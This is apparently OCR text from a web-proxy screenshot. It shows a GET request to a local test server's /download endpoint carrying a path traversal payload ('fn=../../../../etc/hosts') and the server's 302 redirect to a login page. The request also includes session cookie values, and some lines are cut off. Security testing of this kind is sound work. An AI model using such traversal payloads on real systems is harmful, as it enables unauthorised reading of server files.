 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /download?fn=../../../../etc/hosts HTTP/1.1
2 Host: debian.local:5555
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-GB,en;q=0.6
9 Referer: http://debian.local:5555/account/register
10 Accept-Encoding: gzip, deflate
11 Cookie: remember_token=
2|355f6d97ebf5d54ca3808edd62ad3ca77bbc99a3c131cc7f3eee73ad7d817
3b985470acbdc98a2dc4d75757b8b0372ce3231c3f3d01661284826df88c05c
b397; session=
.eJwlzjsOwjAMANC7ZGaIP01sLlPZsS1YW5gQd6cSF3h6n7bXkeej3V_HO29tf0
a7N1iCOtRcaopDd5ZJg1KiQ6mp98k1tw0VIpk8ICCtOovGomLMNZi1FqddUPXFG
0p3VBoydCkCQRByGcwQc9VEwx5gM_r0dkXeZx7_DbbvD6uRLxc.ZB2KoA.lu5PJ
-hO1iBtspH3yljdm22ql9k
12 Connection: close
13
1 HTTP/1.1 302 FOUND
2 Server: gunicorn
3 Date: Fri, 24 Mar 2023 11:34:19 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 347
7 Location: /account/login?next=%2Fdownload%3Ffn%3D..%252F..%252F..%252F..%252Fetc%252Fhosts
8 Vary: Cookie
9 Set-Cookie: session=.eJwljsFqAzEMRH_F6ByKJXttK1_RewlBtqXswrYJ8fYU8u819DQMMzzeC662y1h1wPnrBe6YAd8
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to the target URL: <a href="/account/login?next=%2Fdo
. If not, click the link.
16